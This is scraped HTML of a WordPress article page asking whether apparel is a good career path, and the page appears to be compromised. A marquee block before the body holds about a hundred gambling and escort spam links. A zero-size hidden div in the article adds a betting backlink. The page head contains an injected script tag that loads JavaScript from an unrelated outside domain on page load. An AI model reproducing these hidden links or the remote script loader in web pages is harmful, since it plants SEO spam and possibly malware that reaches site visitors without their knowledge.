href="https://www.lapangar.ro" title="jojobet">jojobet</a></p><p><a href="https://minisante.bi/" title="https://minisante.bi/">https://minisante.bi/</a></p><p><a href="https://gipa.co/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://mydigitalplanner.io/" title="betcio">betcio</a></p><p><a href="https://ammonightrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://ammonightrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://ammonightrestaurant.com/" title="matbet">matbet</a></p><p><a href="https://ocondominio.com.br/" title="betcio">betcio</a></p><p><a href="https://projecttristar.net/" title="matbet">matbet</a></p><p><a href="https://m.padisahbett792.com" title="padişahbet">padişahbet</a></p><p><a href="https://webmekanics.com/" title="matbet">matbet</a></p><p><a href="https://ranui.co.nz/" title="ligobet">ligobet</a></p><p><a href="https://dramramal.com/" title="padişahbet">padişahbet</a></p><p><a href="https://hollywood-arcadia.be/" title="betcio">betcio</a></p><p><a href="https://elections.samaa.tv/" title="casibom">casibom</a></p><p><a href="https://olympia-saransk.ru/" title="Sweet Bonanza">Sweet Bonanza</a></p><p><a href="https://theschoolmarket.com/" title="meritking">meritking</a></p><p><a href="https://cellven.com/" title="artemisbet">artemisbet</a></p><p><a href="https://securesystems.gr/" title="betturkey">betturkey</a></p><p><a href="https://remontnik13.ru/" title="Sweet Bonanza">Sweet Bonanza</a></p><p><a href="https://remontnik13.ru/" title="Sweet Bonanza Oyna">Sweet Bonanza Oyna</a></p><p><a href="https://www.dubecskalekarna.cz/" title="marsbahis">marsbahis</a></p><p><a href="https://www.carloscaixeta.com.br/" title="grandpashabet">grandpashabet</a></p><p><a href="https://hcargo.ro/" title="betebet">betebet</a></p><p><a href="https://ifc.com.pk/" title="madridbet">madridbet</a></p><p><a href="https://www.williamscaputo.com/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://shaypes.com/" title="kingroyal">kingroyal</a></p><p><a href="https://shikderambulanceservice.com.bd/" title="marsbahis">marsbahis</a></p><p><a href="https://www.electricmonk.org.uk/" title="ultrabet güncel giriş">ultrabet güncel giriş</a></p><p><a href="https://topnamepicks.com" title="casinolevant">casinolevant</a></p><p><a href="https://seebloginfo.com" title="casinolevant">casinolevant</a></p><p><a href="https://smartrecoveryus.com" title="casinolevant">casinolevant</a></p><p><a href="https://resizerhub.com/" title="casinolevant">casinolevant</a></p><p><a href="https://bbqhousemz.com/" title="bets10">bets10</a></p><p><a href="https://www.how2pc.com/" title="smartbahis">smartbahis</a></p><p><a href="https://flambee.com.co/" title="vipslot">vipslot</a></p><p><a href="https://x.com/imajbeltgirs2 " title="imajbet">imajbet</a></p><p><a href="https://x.com/sekabet2026gir" title="sekabet">sekabet</a></p><p><a href="https://b2einfotech.com" title="meritking giriş">meritking giriş</a></p><p><a href="https://hotelkingcastle.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a></p><p><a href="https://b2einfotech.com" title="meritking">meritking</a></p><p><a href="https://shopkar.in/" title="kingroyal">kingroyal</a></p><p><a href="https://www.taxconsultingservices.pk/" title="tlcasino">tlcasino</a></p><p><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a></p><p><a href="https://thearchitectsdiary.com/" title="kavbet">kavbet</a></p><p><a href="https://brasiltropical.com.br/" title="pusulabet">pusulabet</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://www.swatiindustries.com/" title="kralbet">kralbet</a></p><p><a href="https://tr.jojobet-girise.com/" title="jojobet">jojobet</a></p><p><a href="https://tr.jojobet-iz.com/" title="jojobet">jojobet</a></p><p><a href="https://pneussantahelena.com.br/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://pneussantahelena.com.br/" title="Cratosroyalbet Giriş">Cratosroyalbet Giriş</a></p><p><a href="https://geekxpress.com.au/" title="bets10">bets10</a></p><p><a href="https://geekxpress.com.au/" title="bets10 giriş">bets10 giriş</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://cashverse.io/" title="lidyabet">lidyabet</a></p><p><a href="https://tr.jojobet-girisyolu.com/" title="jojobet">jojobet</a></p><p><a href="https://www.sparksimmigration.com/" title="Vaycasino Giriş ">Vaycasino Giriş </a></p><p><a href="https://www.sparksimmigration.com/" title="Vaycasino ">Vaycasino </a></p><p><a href="https://firecode.com/" title="galabet">galabet</a></p><p><a href="https://a2vidros.com.br/" title="kralbet">kralbet</a></p><p><a href="https://2026.adaf.gr/" title="matbet">matbet</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://pesto.co.za/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.yihchina.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://coi.net.br/" title="royalbet">royalbet</a></p><p><a href="https://jnimmigration.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.savant.com.ar" title="Casibom">Casibom</a></p><p><a href="https://hotelpobladoalejandria.com" title="jojobet">jojobet</a></p><p><a href="https://christopheallioud-agentauto.fr/" title="jojobet">jojobet</a></p><p><a href="https://alarabipublishing.com.eg/" title="meritking">meritking</a></p><p><a href="https://adrienbalavoine-agentauto.fr/" title="jojobet">jojobet</a></p><p><a href="https://edgeeducations.org/" title="meritking">meritking</a></p><p><a href="https://nuevosmedios.net/" title="padişahbet">padişahbet</a></p><p><a href="https://insighteventsusa.com" title="pusulabet">pusulabet</a></p><p><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://danshet.com/" title="madridbet">madridbet</a></p><p><a href="https://www.bdencre.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gokhaleorthopaedichospital.com/" title="kingroyal">kingroyal</a></p><p><a href="https://gynecologistthane.com" title="madridbet">madridbet</a></p><p><a href="https://www.block.nu/" title="efesbet">efesbet</a></p><p><a href="https://www.artenostro.cl/" title="betcio">betcio</a></p><p><a href="https://suzukiindomobil.com/" title="meritking">meritking</a></p><p><a href="http://highlandcamp.co.id" title="meritking">meritking</a></p><p><a href="http://videogamekraken.com/" title="meritking">meritking</a></p><p><a href="https://www.myvaastu.in/" title="madridbet">madridbet</a></p><p><a href="https://shinzushi.my/" title="madridbet">madridbet</a></p><p><a href="https://www.ghumney.com/" title="meritking">meritking</a></p><p><a href="https://suzukiindomobiltrada.com/" title="kingroyal">kingroyal</a></p><p><a href="https://chasquisrl.com.ar/" title="madridbet">madridbet</a></p><p><a href="https://todohierro.com.ar/" title="madridbet">madridbet</a></p><p><a href="https://highlandadventure.co.id/" title="meritking">meritking</a></p><p><a href="https://autols.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="efesbet" title="https://procilinic.com/">https://procilinic.com/</a></p><p><a href="https://prestijbilisim.web.tr/" title="meritking">meritking</a></p><p><a href="https://hibahealthcare.com.au/" title="jojobet">jojobet</a></p><p><a href="https://moxsolutions.it/" title="grandpashabet">grandpashabet</a></p>    </marquee>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-659 single-format-standard wp-theme-Newspaper is-apparel-a-good-career-path global-block-template-1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57"><a href="https://wiresee.com/">Home</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://wiresee.com/category/news/">News</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://wiresee.com/category/ai/">AI</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://wiresee.com/category/startups/">Startups</a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://wiresee.com/category/science/">Science</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://wiresee.com/category/tech/">Tech</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://wiresee.com/category/gadgets-2/">Gadgets</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://wiresee.com/category/blockchain-web3/">Blockchain &amp; Web3</a></li>
<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://wiresee.com/category/policy/">Policy</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://wiresee.com/category/crypto/">Crypto</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://wiresee.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="https://wiresee.com/category/guide/">Guide</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://wiresee.com/category/tech-tips/">Tech Tips</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://wiresee.com/category/cybersecurity/">Cybersecurity</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://wiresee.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="https://wiresee.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://wiresee.com/">
                <img src="https://wiresee.com/wp-content/uploads/2024/07/WIRESEE-LOGO-2-300x50.png" alt=""/>
                <span class="td-visual-hidden">Wire-See</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696799b5ed712_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://wiresee.com/">
			<img class="td-retina-data" data-retina="https://wiresee.com/wp-content/uploads/2024/07/WIRESEE-LOGO-2-300x50.png" src="https://wiresee.com/wp-content/uploads/2024/07/WIRESEE-LOGO-2-300x50.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://wiresee.com/">
			<img src="https://wiresee.com/wp-content/uploads/2024/07/WIRESEE-LOGO-2-300x50.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57"><a href="https://wiresee.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1022"><a href="https://wiresee.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1017"><a href="https://wiresee.com/category/ai/">AI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1097"><a href="https://wiresee.com/category/startups/">Startups</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1092"><a href="https://wiresee.com/category/science/">Science</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1169"><a href="https://wiresee.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1167"><a href="https://wiresee.com/category/gadgets-2/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1172"><a href="https://wiresee.com/category/blockchain-web3/">Blockchain &amp; Web3</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1168"><a href="https://wiresee.com/category/policy/">Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1173"><a href="https://wiresee.com/category/crypto/">Crypto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1170"><a href="https://wiresee.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1198"><a href="https://wiresee.com/category/guide/">Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1331"><a href="https://wiresee.com/category/tech-tips/">Tech Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1356"><a href="https://wiresee.com/category/cybersecurity/">Cybersecurity</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://wiresee.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://wiresee.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Career Paths" class="entry-crumb" href="https://wiresee.com/category/career-paths/">Career Paths</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Is Apparel a Good Career Path?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-659" class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-career-paths" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Is Apparel a Good Career Path?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-08-02T07:22:50+00:00" >August 2, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_2_696799b5f0938" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwiresee.com%2Fis-apparel-a-good-career-path%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Apparel+a+Good+Career+Path%3F&url=https%3A%2F%2Fwiresee.com%2Fis-apparel-a-good-career-path%2F&via=Wire-See">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://wiresee.com/is-apparel-a-good-career-path/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://wiresee.com/is-apparel-a-good-career-path/&amp;media=https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg&description=Is+Apparel+a+Good+Career+Path%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Is Apparel a Good Career Path? %0A%0A https://wiresee.com/is-apparel-a-good-career-path/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_696799b5f0938">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg" data-caption="Is Apparel a Good Career Path"><img width="612" height="408" class="entry-thumb td-modal-image" src="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg" srcset="https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1.jpg 612w, https://wiresee.com/wp-content/uploads/2023/08/gettyimages-748341719-612x612-1-1-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" alt="Is Apparel a Good Career Path" title="Is Apparel a Good Career Path"/></a><figcaption class="wp-caption-text">Is Apparel a Good Career Path</figcaption></figure></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_4_696799b60809b_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_3_696799b607d92_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4853279351169138" data-ad-slot="4289932204"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Is apparel a good career path?</strong> The world of fashion and apparel has always been a captivating realm, enticing countless individuals with its glamorous allure and creative expression.</p>
<p>Whether it&#8217;s designing elegant clothing collections, managing global retail brands, or navigating the ever-evolving landscape of trends and styles, pursuing a career in apparel offers a pathway that blends passion, artistry, and business acumen.</p>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://betgitz.com/" rel="dofollow noopener" title="betgit" target="_blank">betgit</a></div>
<p>However, like any <a href="https://en.wikipedia.org/wiki/Career" target="_blank" rel="nofollow noopener">career</a> choice, it warrants careful consideration and assessment to determine if it aligns with your aspirations and long-term goals.</p>
<p>Aspiring professionals often wonder, &#8220;Is apparel a good career path?&#8221;</p>
<p>This question, while seemingly straightforward, encompasses a multitude of factors that can significantly influence one&#8217;s decision.</p>
<p>From the fast-paced and dynamic nature of the fashion industry to the diverse array of roles within the apparel sector, there is much to explore before embarking on this exciting journey.</p>
<p>In this article, we will delve into the intricacies of apparel careers, shedding light on the various opportunities, challenges, and rewards that await those who step foot into this competitive and ever-evolving domain.</p>
<p>Whether you are a fashion enthusiast with dreams of designing iconic garments, an entrepreneur eyeing the potential of running your own clothing line, or simply someone seeking a fulfilling profession within the world of fashion, this article aims to equip you with the knowledge and insights to make an informed decision about whether apparel is the right career path for you.</p>
<p>Join us as we unravel the threads of the fashion and apparel industry, discovering the possibilities and realities that lie ahead for those passionate about translating ideas into artful garments and contributing to the ever-changing tapestry of style.</p>
<p>Whether you are at the beginning of your career journey or contemplating a transition into the fashion world, let us explore together the fascinating world of apparel careers and uncover the opportunities that await those daring enough to embrace this enchanting and ever-rewarding profession.</p>
<p><strong>Also Read:</strong></p>
<p><a href="https://wiresee.com/is-farming-seeds-milling-a-good-career-path/" target="_blank" rel="noopener">Is Farming/Seeds/Milling a Good Career Path?</a></p>
<p><a href="https://wiresee.com/is-air-freight-delivery-services-a-good-career-path/" target="_blank" rel="noopener">Is Air Freight/Delivery Services a Good Career Path?</a></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
